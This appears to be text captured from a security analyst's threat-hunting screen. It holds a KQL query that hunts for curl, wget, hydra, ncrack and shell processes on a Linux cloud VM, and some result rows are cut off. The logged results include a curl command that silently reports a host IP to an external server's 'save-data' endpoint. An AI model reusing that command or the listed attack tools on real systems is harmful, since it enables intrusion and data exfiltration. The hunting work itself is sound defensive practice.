 DeviceProcessEvents
| where DeviceName == "sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net"
| where Timestamp between (datetime(2025-03-18 06:00:00) .. datetime(2025-03-18 07:00:00))
| where FileName in ("wget", "curl", "python3", "python", "hydra", "ncrack", "bash", "dash")
| project Timestamp, FileName, ProcessCommandLine, InitiatingProcessFileName, AccountName
| order by Timestamp asc
DeviceFileEvents
tarted Results Query history
Show empty columns 119 items Search 00:01.333 Low
estamp ↓ FileName ProcessCommandLine
Mar 18, 2025 6:22:... bash bash -c "udevadm info -a -p ********* info -q path -n /dev/sda1) | grep device_id"
Mar 18, 2025 6:22:... bash bash -c "udevadm info -a -p ********* info -q path -n /dev/sda) | grep device_id"
Mar 18, 2025 6:22:... bash bash -c "udevadm info -a -p ********* info -q path -n /dev/loop3) | grep device_id"
Mar 18, 2025 6:22:... bash bash -c "udevadm info -a -p ********* info -q path -n /dev/loop2) | grep device_id"
Mar 18, 2025 6:22:... bash bash -c "udevadm info -a -p ********* info -q path -n /dev/loo
Mar 18, 2025 6:22:... bash bash -c "udevadm info -a -p ********* info -q path -n /dev/loo
Mar 18, 2025 6:22:... bash bash -c "udevadm info -a -p ********* info -q path -n /dev/sdb
Mar 18, 2025 6:09:... curl curl --silent http://196.251.73.38:47/save-data?IP=14.116.191.1
Mar 18, 2025 6:09:... bash bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=14.116.191.154" \ -H 'Accept: text/html,application/xhtml+xml,a
bash -c 'curl --silent "http://196.251.73.38:47/save-data?
IP=14.116.191.154" \ -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7' \ -H 'Accept-Language: en-US,en;q=0.9' \ -
H 'Cache-Control: max-age=0' \ -H 'Connection: keep-alive' \ -H
'Upgrade-Insecure-Requests: 1' \ --insecure'